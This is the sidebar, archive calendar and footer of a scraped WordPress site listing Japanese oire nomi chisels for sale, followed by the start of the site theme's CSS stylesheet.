	<li class="cat-item cat-item-2089"><a href="https://oirenomijapanese.com/category/seigen/" >seigen</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://oirenomijapanese.com/category/seiju/" >seiju</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://oirenomijapanese.com/category/seiken/" >seiken</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://oirenomijapanese.com/category/sekiryu/" >sekiryu</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oirenomijapanese.com/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://oirenomijapanese.com/category/senkichi/" >senkichi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://oirenomijapanese.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://oirenomijapanese.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://oirenomijapanese.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://oirenomijapanese.com/category/shibano/" >shibano</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://oirenomijapanese.com/category/shigemitsu/" >shigemitsu</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://oirenomijapanese.com/category/shigesada/" >shigesada</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://oirenomijapanese.com/category/shigetomo/" >shigetomo</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://oirenomijapanese.com/category/shighiro/" >shighiro</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://oirenomijapanese.com/category/shinjiro/" >shinjiro</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://oirenomijapanese.com/category/shinogi/" >shinogi</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://oirenomijapanese.com/category/shinriki/" >shinriki</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://oirenomijapanese.com/category/shinwa/" >shinwa</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://oirenomijapanese.com/category/shodo/" >shodo</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://oirenomijapanese.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://oirenomijapanese.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://oirenomijapanese.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://oirenomijapanese.com/category/soke/" >soke</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oirenomijapanese.com/category/soryu/" >soryu</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://oirenomijapanese.com/category/sotomaru/" >sotomaru</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://oirenomijapanese.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://oirenomijapanese.com/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oirenomijapanese.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://oirenomijapanese.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://oirenomijapanese.com/category/stemmen/" >stemmen</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://oirenomijapanese.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://oirenomijapanese.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://oirenomijapanese.com/category/subtitles/" >subtitles</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://oirenomijapanese.com/category/suigenkyo/" >suigenkyo</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://oirenomijapanese.com/category/suizan/" >suizan</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oirenomijapanese.com/category/sukechika/" >sukechika</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://oirenomijapanese.com/category/sukemaru/" >sukemaru</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://oirenomijapanese.com/category/sukemasa/" >sukemasa</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://oirenomijapanese.com/category/sukenobumasa/" >sukenobumasa</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://oirenomijapanese.com/category/suketsuna/" >suketsuna</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://oirenomijapanese.com/category/suma/" >suma</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://oirenomijapanese.com/category/suminagashi/" >suminagashi</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://oirenomijapanese.com/category/tachibana/" >tachibana</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://oirenomijapanese.com/category/tadamitsu/" >tadamitsu</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://oirenomijapanese.com/category/tadatsuna/" >tadatsuna</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://oirenomijapanese.com/category/takagi/" >takagi</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://oirenomijapanese.com/category/takahiro/" >takahiro</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oirenomijapanese.com/category/takamichi/" >takamichi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://oirenomijapanese.com/category/takararyujin/" >takararyujin</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://oirenomijapanese.com/category/takashiba/" >takashiba</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oirenomijapanese.com/category/takasho/" >takasho</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://oirenomijapanese.com/category/takayuki/" >takayuki</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://oirenomijapanese.com/category/takeno/" >takeno</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://oirenomijapanese.com/category/takumi/" >takumi</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://oirenomijapanese.com/category/tasai/" >tasai</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://oirenomijapanese.com/category/tasais/" >tasai&#039;s</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://oirenomijapanese.com/category/tataki/" >tataki</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://oirenomijapanese.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oirenomijapanese.com/category/tenko/" >tenko</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://oirenomijapanese.com/category/tensho/" >tensho</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://oirenomijapanese.com/category/tenshou/" >tenshou</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://oirenomijapanese.com/category/tenshukaku/" >tenshukaku</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://oirenomijapanese.com/category/terukatsu/" >terukatsu</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://oirenomijapanese.com/category/terumasa/" >terumasa</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://oirenomijapanese.com/category/terusho/" >terusho</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://oirenomijapanese.com/category/tessen/" >tessen</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://oirenomijapanese.com/category/tesshin/" >tesshin</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://oirenomijapanese.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://oirenomijapanese.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://oirenomijapanese.com/category/tetome/" >tetome</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oirenomijapanese.com/category/tewaza/" >tewaza</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oirenomijapanese.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://oirenomijapanese.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://oirenomijapanese.com/category/tldw/" >tldw</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://oirenomijapanese.com/category/tokichiro/" >tokichiro</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://oirenomijapanese.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://oirenomijapanese.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://oirenomijapanese.com/category/tomihiro/" >tomihiro</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://oirenomijapanese.com/category/tomita/" >tomita</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oirenomijapanese.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://oirenomijapanese.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://oirenomijapanese.com/category/top4/" >top4</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://oirenomijapanese.com/category/torakaji/" >torakaji</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://oirenomijapanese.com/category/toshie/" >toshie</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://oirenomijapanese.com/category/toshiei/" >toshiei</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://oirenomijapanese.com/category/toshihide/" >toshihide</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://oirenomijapanese.com/category/toshihiro/" >toshihiro</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://oirenomijapanese.com/category/toyohiro/" >toyohiro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oirenomijapanese.com/category/toyohisa/" >toyohisa</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://oirenomijapanese.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oirenomijapanese.com/category/transitive/" >transitive</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://oirenomijapanese.com/category/tray/" >tray</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://oirenomijapanese.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oirenomijapanese.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oirenomijapanese.com/category/tsuguhiro/" >tsuguhiro</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://oirenomijapanese.com/category/tsuki/" >tsuki</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://oirenomijapanese.com/category/tsukiichihiro/" >tsukiichihiro</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://oirenomijapanese.com/category/tsunehiro/" >tsunehiro</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://oirenomijapanese.com/category/tsunemasa/" >tsunemasa</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://oirenomijapanese.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://oirenomijapanese.com/category/uchimaru/" >uchimaru</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://oirenomijapanese.com/category/ujitsuna/" >ujitsuna</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://oirenomijapanese.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://oirenomijapanese.com/category/umehiro/" >umehiro</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://oirenomijapanese.com/category/umeki/" >umeki</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://oirenomijapanese.com/category/umihiro/" >umihiro</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://oirenomijapanese.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://oirenomijapanese.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://oirenomijapanese.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://oirenomijapanese.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oirenomijapanese.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://oirenomijapanese.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://oirenomijapanese.com/category/useless/" >useless</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://oirenomijapanese.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://oirenomijapanese.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://oirenomijapanese.com/category/wahre/" >wahre</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://oirenomijapanese.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://oirenomijapanese.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://oirenomijapanese.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://oirenomijapanese.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://oirenomijapanese.com/category/woodworkers/" >woodworkers</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://oirenomijapanese.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oirenomijapanese.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://oirenomijapanese.com/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://oirenomijapanese.com/category/yamahiro/" >yamahiro</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oirenomijapanese.com/category/yamari/" >yamari</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://oirenomijapanese.com/category/yasaku/" >yasaku</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://oirenomijapanese.com/category/yohio/" >yohio</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://oirenomijapanese.com/category/yoshifusa/" >yoshifusa</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://oirenomijapanese.com/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://oirenomijapanese.com/category/yoshihisa/" >yoshihisa</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://oirenomijapanese.com/category/yoshimasa/" >yoshimasa</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://oirenomijapanese.com/category/yoshimitsu/" >yoshimitsu</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://oirenomijapanese.com/category/yoshinaga/" >yoshinaga</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oirenomijapanese.com/category/yoshio/" >yoshio</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://oirenomijapanese.com/category/yuyu/" >yuyu</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://oirenomijapanese.com/category/zensaku/" >zensaku</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://oirenomijapanese.com/category/zensho/" >zensho</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://oirenomijapanese.com/category/zuiseimaru/" >zuiseimaru</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://oirenomijapanese.com/category/zuiunryu/" >zuiunryu</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oirenomijapanese.com/2021/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://oirenomijapanese.com/2021/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://oirenomijapanese.com/2021/04/01/" title="Azuma Hiroyuki Chisels Kanna Kikuoh Oire Nomi Japanese Carpenter Plane Lot of 13
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 305">1</a></td><td><a href="https://oirenomijapanese.com/2021/04/02/" title="Japanese Chisel Setup Part 1 Of 3 Setting The Hoop
Japanese chisel Oire nomi Set of 10 3mm42mm Damascus(Mokume) Hanyu Yasushi F/S">2</a></td><td><a href="https://oirenomijapanese.com/2021/04/03/" title="Japanese bench chisel oire nomi essh 42mm 1.65in White steel#1 Carpenter tool
30mm white steel #1 Keiju oire nomi (japanese bench chisel)">3</a></td><td><a href="https://oirenomijapanese.com/2021/04/04/" title="Fujiyoshimaru 36 mm Oire Japanese Vintage Carpentry Tool Chisel Nomi Rare Unused
Oire Nomi Woodworking Matsuhiro Chamfer Furniture Japanese Carpenter Chisels TRK">4</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/04/05/" title="Japanese Saws Explained Which Brand I Use
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 417">5</a></td><td><a href="https://oirenomijapanese.com/2021/04/06/" title="New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 402
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 403">6</a></td><td><a href="https://oirenomijapanese.com/2021/04/07/" title="New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 405
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 407">7</a></td><td><a href="https://oirenomijapanese.com/2021/04/08/" title="New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 311
Restoration Of Japanese Chisels">8</a></td><td><a href="https://oirenomijapanese.com/2021/04/09/" title="Tenko 10 Pcs Set Oire Japanese Vintage Carpentry Tool Chisel Nomi Oak Unused
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 312">9</a></td><td><a href="https://oirenomijapanese.com/2021/04/10/" title="New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 290
Japanese Chisel Nomi Carpenter Tool (Oire, Mukomachi, Usu, Shinogi, Kote) Set">10</a></td><td><a href="https://oirenomijapanese.com/2021/04/11/" title="Chisel Tricks For Hand Cut Joinery">11</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/04/12/" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese
Japanese Vintage Chisel Oire Nomi Carpenter Tool 3 pcs set 36 42 48mm Nobumitsu">12</a></td><td><a href="https://oirenomijapanese.com/2021/04/13/" title="Koyama Metal Nomikatsu Japanese Carpenter Chisel Set 9mm 36mm Red Oak WithTracking
Japanese Tool Making Part 2">13</a></td><td><a href="https://oirenomijapanese.com/2021/04/14/" title="Japanese HQ Chisel Oire Nomi Carpenter Tool 10 pcs set Hienmaru Woodworking
Japanese Oire nomi chisels 3m30mm signed Hidemitsu Kazuki etc (mn14)">14</a></td><td><a href="https://oirenomijapanese.com/2021/04/15/" title="Holi Speacial Rasiya
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 038">15</a></td><td><a href="https://oirenomijapanese.com/2021/04/16/" title="Japanese Tasai Chisel Oire Nomi Carpentry Tool 24mm Length 223mm Woodworking
Woodworking Japanese Traditional Oire Nomi Lot of 10 DIY Chisels Carpenter Tool">16</a></td><td><a href="https://oirenomijapanese.com/2021/04/17/" title="Japanese Chisel Vintage Tasai Oire Nomi 30mm Furniture Woodworking Carpenter F/S">17</a></td><td><a href="https://oirenomijapanese.com/2021/04/18/" title="New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 310
Vintage Tool Japanese Oire Nomi Lot of 10 Chisels Hand Nakayama DIY Carpenter FS">18</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/04/19/" title="New Japanese Chisel Nomi Professional Oire Nomi set Carpentry Tool Blade F/S 017
Japanese Chisel Isono Carpenter Woodoworking Professional Oire Nomi 36mm Chamfer">19</a></td><td><a href="https://oirenomijapanese.com/2021/04/20/" title="Oire Japanese Shigemitsu Professional Nomi 12mm Woodworking Hand Chisel Tracking
Large Chisel Vintage Michihisa Oire Nomi Woodworking Japanese Carpenter Tracking">20</a></td><td><a href="https://oirenomijapanese.com/2021/04/21/" title="Fujiyoshimaru 4 Pcs Set Oire Japanese Vintage Carpentry Tool Chisel Nomi Unused
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 294">21</a></td><td><a href="https://oirenomijapanese.com/2021/04/22/" title="Japanese Chisel Setup Part 2 Of 3 Lapping The Back Flat
Vintage Japanese Bench Chisels/Oire Nomi Pair KANJIRO &amp; NOBUTARO. VGC">22</a></td><td><a href="https://oirenomijapanese.com/2021/04/23/" title="Japanese Wood bench Chisel oire nomi Yasushi Hanyu HSS 42mm 1.65 in /3 grooves">23</a></td><td><a href="https://oirenomijapanese.com/2021/04/24/" title="Japanese bench chisel Oire nomi Yasusi Hanyu HSS 48mm 1.89 in Carpenter tool
Top Quality Chisels Hienmaru Oire Nomi Japanese Gumi Lot of 10 Professional TRK">24</a></td><td><a href="https://oirenomijapanese.com/2021/04/25/" title="Professional Ouchi Chisel Carpenter Tool Ebony Gumi Oire Nomi Japanese Sharpness
Japanese Carpenter Tool Oire Nomi Damascus Chisel Ioroi 18mm Ebony Professional">25</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/04/26/" title="Japanese Carpenter Tool Oire Nomi Chisel Vintage Toratetsu 15mm Woodworking TRK
Koyama Metal Japanese Carpenter Nomikatsu Chisel Set Gumi Woodworking 9mm 36mm">26</a></td><td><a href="https://oirenomijapanese.com/2021/04/27/" title="Japanese Carpenter Tool Oire Nomi Damascus Chisel Ioroi 6mm Ebony Professional">27</a></td><td><a href="https://oirenomijapanese.com/2021/04/28/" title="Japanese Carpenter Tool Oire Nomi Damascus Chisel Ioroi 15mm Ebony Professional
Setting Up A Japanese Plane Kanna">28</a></td><td><a href="https://oirenomijapanese.com/2021/04/29/" title="30mm oire nomi (japanese bench chisel), high quality, SHARP
Rare! Japanese chisel best sharp Oire nomi 42mm 1.65in Watanabe Kiyoei(Kiyohisa)">29</a></td><td><a href="https://oirenomijapanese.com/2021/04/30/" title="Japanese Carpenter Tool Oire Nomi Damascus Chisel Ioroi 3mm Ebony Professional
Rare! Japanese chisel best sharp Oire nomi 48mm 1.89in Watanabe Kiyoei(Kiyohisa)">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://oirenomijapanese.com/2024/10/24/japanese-zenshindaitei-mokume-damascus-steel-oire-nomi-chisel-8-75-long-1-316/" title="daitei chisels">daitei chisels</a></li><li><a href="https://oirenomijapanese.com/2023/10/12/ishikoso-anaya-nomi-japanese-timber-chisels-24mm-very-good-2/" title="https://oirenomijapanese com/category/ishikoso/">https://oirenomijapanese com/category/ishikoso/</a></li><li><a href="https://oirenomijapanese.com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/" title="https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/">https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/</a></li><li><a href="https://oirenomijapanese.com/2023/04/18/tasai-oire-nomi-japanese-bench-chisel-multi-hollow-special-set-of-11-damascus-jp/" title="oirenomijapanese">oirenomijapanese</a></li><li><a href="https://oirenomijapanese.com/2023/11/11/tasai-shinogi-tataki-nomi-japanese-dovetail-timber-chisels-polished-set-of-4/" title="dovetail wood chisel set">dovetail wood chisel set</a></li><li><a href="https://oirenomijapanese.com/2025/02/22/kiyotada-shimamura-kozaburo-oire-nomi-japanese-bench-chisels-42mm-187mm-used/" title="Imai Mentori Nomi">Imai Mentori Nomi</a></li><li><a href="https://oirenomijapanese.com/2025/08/04/kunikei-damascus-oire-nomi-japanese-bench-chisel-24mm-ebony-2-hollows-back/" title="https://oirenomijapanese com/category/kunikei/">https://oirenomijapanese com/category/kunikei/</a></li><li><a href="https://oirenomijapanese.com/2024/01/07/takeno-futamata-mukomachi-nomi-japanese-bench-chisel-18mm-special-shape/" title="seiken isamu nomi">seiken isamu nomi</a></li><li><a href="https://oirenomijapanese.com/2025/03/05/japanese-oire-nomi-chisel-carpentry-wood-carving-hand-tool-set-kanetoki-mint/" title="mitsuura chisel">mitsuura chisel</a></li><li><a href="https://oirenomijapanese.com/2020/09/23/japanese-carpenter-tool-oire-nomi-chisel-yoshitaka-60mm-woodworking-withtracking/" title="60mm wood chisels for sale">60mm wood chisels for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
    
            

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Oire Nomi Japanese                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oirenomijapanese.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oirenomijapanese.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 15182
content:
/*
Theme Name: Hostmarks
Theme URI: https://hostmarks.com/theme/
Author: Hostmarks.com
Author URI: https://hostmarks.com/
Description: Hostmarks is a very clean and simple blog theme. It features a clean layout with contemporary typography, and the ability to customize all the principle theme colors right from the customization menu. Of course it is fully responsive, supports custom menus and widgets and comes with an alternative blog page template as well as a plain full page template for static content.
Version: 1.2
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats
*/

/******************************************************************/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic,300);
/******************************************************************
RESET STYLES
******************************************************************/
/* general reset */
html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 
menu, nav, section, summary, time, mark, audio, video { 
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
     
html { 
	font-size: 62.5%;
	overflow-y: scroll;
}

/* html 5 reset */             
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section { 
	display: block; 
}

/* ul & li resets */
ol, ul { 
	list-style: none; 
}

/* blockquote reset */
blockquote, q { 
	quotes: none; 
}

blockquote:before, 
blockquote:after, 
q:before, 
q:after { 
	content: ''; 
	content: none; 
}

/* link style resets */
a { 
	margin: 0; 
	padding: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

a:hover,
a:active { 
	outline: none; 
}

/* table resets */
table { 
	border-collapse: collapse; 
	border-spacing: 0; 
}

td, 
td img { 
	vertical-align: top; 
} 

/* type & header styles */
body {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem; 
	line-height: 1.7; 
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

p { 
	hyphenate: auto;
	hyphenate-before: 2; 
	hyphenate-after: 3; 
	hyphenate-lines: 3; 
	orphans: 4; 
}

select, 
input, 
textarea, 
button { 
	font: 99% sans-serif;
	border-radius: 0;
}
	select {
		max-width: 100%;
	}
	
	input[type=search] {
	  -webkit-appearance: none;
	}
	
body, 
select, 
input, 
textarea {   
	color: #222;
}

small, 
.small { 
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	letter-spacing: 2px; /* for ie8 & below */
	letter-spacing: 0.2rem; 
	font-style: italic;
	line-height: 26px; 
	line-height: 2.6rem;
}

strong, 
th, 
.strong { 
	font-weight: bold;
}

em, 
.em { 
	font-style: italic;
}

ins, 
.ins { 
	color: #000; 
	text-decoration: underline; 
}

mark, 
.mark { 
	background-color: #ff9; 
	color: #000; 
	font-style: italic; 
	font-weight: bold; 
}

del, 
.del { 
	text-decoration: line-through; 
}

abbr[title], 
dfn[title] { 
	border-bottom: 1px dotted; 
	cursor:help; 
}

sub { 
	vertical-align: sub; 
	font-size: smaller; 
}

sup { 
	vertical-align: super; 
	font-size: smaller; 
}

/* code & pre box resets */
pre {  
	padding: 15px;  
	white-space: pre;  
	white-space: pre-wrap;  
	white-space: pre-line;  
	word-wrap: break-word; 
}

/* form & input resets */
pre, 
code, 
kbd, 
samp { 
	font-family: monospace, sans-serif;
	margin: 24px; /* for ie8 & below */ 
	margin: 2.4rem; 
}

